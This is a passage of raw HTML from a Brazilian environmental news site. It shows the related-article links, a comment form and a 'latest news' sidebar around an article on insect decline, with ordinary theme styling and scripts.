rel="bookmark" title="Pequeno Príncipe se torna a primeira instituição de saúde do Brasil a adquirir créditos de biodiversidade">Pequeno Príncipe se torna a primeira instituição de saúde do Brasil a adquirir créditos de biodiversidade</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-27T15:37:51-03:00" >27 de junho de 2025</time></span>                                                                                </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/cop30/restauracao-de-florestas-em-assentamentos-da-reforma-agraria-no-para-produzira-mais-de-15-milhoes-de-toneladas-de-alimentos/"  rel="bookmark" class="td-image-wrap " title="Restauração de florestas em assentamentos da reforma agrária no Pará produzirá mais de 15 milhões de toneladas de alimentos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2025/04/2a28fe1a-reflorestamento-para-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/cop30/restauracao-de-florestas-em-assentamentos-da-reforma-agraria-no-para-produzira-mais-de-15-milhoes-de-toneladas-de-alimentos/"  rel="bookmark" title="Restauração de florestas em assentamentos da reforma agrária no Pará produzirá mais de 15 milhões de toneladas de alimentos">Restauração de florestas em assentamentos da reforma agrária no Pará produzirá mais de 15 milhões de toneladas de alimentos</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-02T17:43:00-03:00" >2 de abril de 2025</time></span>                                                                                </span></div></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_98{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" > <script type="litespeed/javascript">var tdb_login_sing_in_shortcode="on"</script> <div class="td_block_wrap tdb_single_comments tdi_99 tdb-comm-layout5 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_99" ><style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_99 .comment-link{display:none}.tdi_99 .comment{border-bottom-style:dashed}.tdi_99 .comment .children{border-top-style:dashed}.tdi_99 input,.tdi_99 textarea{border-width:1px!important}.tdi_99 .avatar{border-radius:50px}.tdi_99 .comment-form .submit{padding:14px 24px;font-family:Source Sans Pro!important;font-size:12px!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_99 .td-comments-title a,.tdi_99 .td-comments-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}.tdi_99 cite{font-family:Gelasio!important}.tdi_99 .comment-link,.tdi_99 .comment-edit-link{font-family:Source Sans Pro!important}.tdi_99 .comment-content p{font-family:Source Sans Pro!important;line-height:1.2!important}.tdi_99 .comment-reply-link{font-family:Gelasio!important}.tdi_99 .comment-reply-title{font-family:Source Sans Pro!important;font-weight:600!important}.tdi_99 input[type=text],.tdi_99 textarea{font-family:Gelasio!important;font-size:15px!important}.tdi_99 .comment-form-cookies-consent label,.tdi_99 .logged-in-as,.tdi_99 .logged-in-as a,.tdi_99 .td-closed-comments{font-family:Source Sans Pro!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .td-comments-title a,.tdi_99 .td-comments-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .td-comments-title a,.tdi_99 .td-comments-title span{font-size:18px!important}.tdi_99 input[type=text],.tdi_99 textarea{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://eco21.eco.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea><label for="comment" class="is-visually-hidden">Comment:</label><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input
class=""
id="author"
name="author"
placeholder="Name:*"
type="text"
value=""
size="30"  aria-required='true'
/>
<label for="author" class="is-visually-hidden">Name:*</label><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input
class=""
id="email"
name="email"
placeholder="Email:*"
type="text"
value=""
size="30"  aria-required='true'
/>
<label for="email" class="is-visually-hidden">Email:*</label><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input
class=""
id="url"
name="url"
placeholder="Website:"
type="text"
value=""
size="30"
/>
<label for="url" class="is-visually-hidden">Website:</label></div><p class="comment-form-cookies-consent">
<input
id="wp-comment-cookies-consent"
name="wp-comment-cookies-consent"
type="checkbox"
value="yes"
/>
<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_3343555575" class="gglcptch_recaptcha"></div>
<noscript><div style="width: 302px;"><div style="width: 302px; height: 422px; position: relative;"><div style="width: 302px; height: 422px; position: absolute;">
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/recaptcha/api/fallback?k=6Lem7mghAAAAACYSqEn4uVNmp30QEE73osaOsBtX" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe></div></div><div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></div></div>
</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11844' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}.tdi_101{width:340px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_101{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{width:230px!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_103 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_103" ><style>.td-theme-wrap .tdi_103 .td-block-title>*,.td-theme-wrap .tdi_103 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_103 .td-subcat-item a:hover,.td-theme-wrap .tdi_103 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_103 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_103 .td-subcat-dropdown:hover .td-subcat-more i{color:#4c4084}.td-theme-wrap .tdi_103 .td-subcat-dropdown ul:after{background-color:#4c4084}.td-theme-wrap .tdi_103 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_103 .td_quote_on_blocks,.td-theme-wrap .tdi_103 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_103 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_103 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_103 .td-instagram-user a{color:#4c4084}.td-theme-wrap .tdi_103 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_103 .td-load-more-wrap a:hover{background-color:#4c4084;border-color:#4c4084}.td-theme-wrap .tdi_103 .td-read-more a,.td-theme-wrap .tdi_103 .td-weather-information:before,.td-theme-wrap .tdi_103 .td-weather-week:before,.td-theme-wrap .tdi_103 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_103 .td-post-category,.td-theme-wrap .tdi_103 .td-post-category:hover{background-color:#4c4084}.tdi_103{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:-15px!important}}</style><style>body .tdi_103 .td-block-title a,body .tdi_103 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_103 .td-block-title a,body .tdi_103 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_103 .td-block-title a,body .tdi_103 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Últimas notícias</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_104 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_104" ><style>.tdi_104{margin-bottom:30px!important;padding-top:19px!important;padding-right:19px!important;padding-bottom:19px!important;padding-left:19px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:5px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_104{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}</style><style>.tdi_104 .td-image-wrap{padding-bottom:100%}.tdi_104 .entry-thumb{background-position:center 50%}.tdi_104 .td-image-container{flex:0 0 26%;width:26%;display:block;order:1}.ie10 .tdi_104 .td-image-container,.ie11 .tdi_104 .td-image-container{flex:0 0 auto}.tdi_104 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_104 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_104 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_104 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_104 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_104 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_104 .td-post-vid-time{display:block}.tdi_104 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_104 .td-post-category:not(.td-post-extra-category){display:none}.tdi_104 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_104 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_104 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_104 .td-read-more{display:none}.tdi_104 .td-author-date{display:inline}.tdi_104 .td-post-author-name{display:none}.tdi_104 .entry-review-stars{display:inline-block}.tdi_104 .td-icon-star,.tdi_104 .td-icon-star-empty,.tdi_104 .td-icon-star-half{font-size:15px}.tdi_104 .td-module-comments{display:none}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_104 .td_module_wrap:hover .td-module-title a{color:#4c4084!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_104 .td-post-author-name a{color:#000000}.tdi_104 .td-post-date,.tdi_104 .td-post-author-name span{color:#000000}.tdi_104 .entry-title{font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_104 .td-editor-date,.tdi_104 .td-editor-date .td-post-author-name a,.tdi_104 .td-editor-date .entry-date,.tdi_104 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_104 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_104 .td-module-container:before{bottom:-10px}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_104 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_104 .td-module-meta-info{padding:0 10px 0 0}.tdi_104 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_104 .td-module-container:before{bottom:-5px}.tdi_104 .td-post-date,.tdi_104 .td-post-author-name span{display:none}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_104 .entry-title{font-size:12px!important}.tdi_104 .td-editor-date,.tdi_104 .td-editor-date .td-post-author-name a,.tdi_104 .td-editor-date .entry-date,.tdi_104 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_104 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_104 .td-module-container:before{bottom:-15px}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_104=new tdBlock();block_tdi_104.id="tdi_104";block_tdi_104.atts='{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11844","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';block_tdi_104.td_column_number="1";block_tdi_104.block_type="td_flex_block_1";block_tdi_104.post_count="5";block_tdi_104.found_posts="1929";block_tdi_104.header_color="";block_tdi_104.ajax_pagination_infinite_stop="";block_tdi_104.max_num_pages="386";tdBlocksArray.push(block_tdi_104)</script><div class="td-block-title-wrap"></div><div id=tdi_104 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/recursos-hidricos/e-preciso-aprender-com-as-crises-hidricas-do-passado/"  rel="bookmark" class="td-image-wrap " title="É preciso aprender com as crises hídricas do passado" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/c78c3e6e-sergio-leitao-324x400.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/recursos-hidricos/e-preciso-aprender-com-as-crises-hidricas-do-passado/"  rel="bookmark" title="É preciso aprender com as crises hídricas do passado">É preciso aprender com as crises hídricas do passado</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:14:08-03:00" >16 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/amazonia/uma-solucao-fundiaria-para-a-amazonia/"  rel="bookmark" class="td-image-wrap " title="UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2024/10/e210e6fd-preservacao-da-amazonia-1200x675-1-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/amazonia/uma-solucao-fundiaria-para-a-amazonia/"  rel="bookmark" title="UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;">UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:08:25-03:00" >14 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/meio-ambiente/ecofabrica-da-mangueira-evita-poluicao-de-69-milhoes-de-litros-de-agua-e-distribui-produtos-ecologicos-gratuitos-a-comunidade/"  rel="bookmark" class="td-image-wrap " title="Ecofábrica da Mangueira evita poluição de 69 milhões de litros de água e distribui produtos ecológicos gratuitos à comunidade" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/673f3f16-img_0531-324x400.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/meio-ambiente/ecofabrica-da-mangueira-evita-poluicao-de-69-milhoes-de-litros-de-agua-e-distribui-produtos-ecologicos-gratuitos-a-comunidade/"  rel="bookmark" title="Ecofábrica da Mangueira evita poluição de 69 milhões de litros de água e distribui produtos ecológicos gratuitos à comunidade">Ecofábrica da Mangueira evita poluição de 69 milhões de litros de água e distribui produtos ecológicos gratuitos à comunidade</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T22:06:11-03:00" >13 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/opiniao/apos-a-cop30-o-que-realmente-mudou-e-o-que-as-empresas-precisam-observar-agora/"  rel="bookmark" class="td-image-wrap " title="Após a COP30: o que realmente mudou — e o que as empresas precisam observar agora" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/cf1ab759-img_6769.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/opiniao/apos-a-cop30-o-que-realmente-mudou-e-o-que-as-empresas-precisam-observar-agora/"  rel="bookmark" title="Após a COP30: o que realmente mudou — e o que as empresas precisam observar agora">Após a COP30: o que realmente mudou — e o que as empresas precisam observar agora</a></h3><div class="td-editor-date">
<span class="td-author-date">
